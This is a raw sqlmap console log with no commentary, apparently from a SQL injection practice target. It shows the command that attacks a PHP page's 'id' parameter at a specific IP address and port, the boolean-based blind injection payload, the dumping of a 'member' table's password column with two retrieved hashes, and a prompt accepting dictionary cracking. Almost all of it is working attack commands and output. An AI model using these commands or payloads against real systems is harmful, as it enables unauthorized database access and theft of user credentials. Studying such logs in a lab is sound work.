 C:\Users\Administrator\Desktop\SqlMap_gui\SqlMap免Python环境绿色版\Run.exe
+----------+--------------+
| name     | varchar(11)  |
| password | varchar(255) |
| status   | varchar(255) |
+----------+--------------+
[21:32:48] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Desktop\SQLMAP~1\SQLMAP~2\Bin\output\219.153.49.228'
[*] shutting down at 21:32:48
[root@Hacker~]# Sqlmap -u http://219.153.49.228:45072/new_list.php?id=1 --dump -C password -T member -D stormgroup
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cau
sed by this program
[*] starting at 21:35:22
[21:35:22] [INFO] resuming back-end DBMS 'mysql'
[21:35:22] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1412=1412
---
[21:35:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.39
back-end DBMS: MySQL 5
[21:35:22] [INFO] fetching entries of column(s) 'password' for table 'member' in database 'stormgroup'
[21:35:22] [INFO] fetching number of column(s) 'password' entries for table 'member' in database 'stormgroup'
[21:35:22] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[21:35:22] [INFO] retrieved: 2
[21:35:22] [INFO] retrieved: 3114b433dece9180717f2b7de56b28a3
[21:35:47] [INFO] retrieved: 846170e89ea2a07778d39733b9fdd029
[21:36:19] [INFO] analyzing table dump for possible password hashes
recognized possible password hashes in column 'password'. Do you want to crack them via a dictionary-based attack? [y/N/q] y